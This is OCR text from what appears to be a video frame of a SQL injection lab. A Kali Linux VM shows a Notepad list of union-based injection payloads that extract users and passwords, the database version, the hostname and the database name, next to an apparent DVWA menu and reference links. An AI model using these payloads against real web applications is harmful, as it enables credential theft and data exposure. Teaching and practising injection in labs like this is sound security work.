 Kali Linux - VMware Workstation
File Edit View VM
Library
Type here to search
My Computer
Kali Linux
*Untitled - Notepad
File Edit Format View Help
extract password
' UNION SELECT user, password FROM users--
version of database
' union select 1,@@version#
Hostname
' union select null,@@hostname #
current database
' union all select system_user(),user() #
database name
' union select null,database() #
location of the database
Ln 15, Col 1 100% Windows (CRLF) UTF-8
23:33
3&Submit=Submit
n Vulnerable Web...
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
32°C
ENG
IN
9:03 AM
4/17/2022
3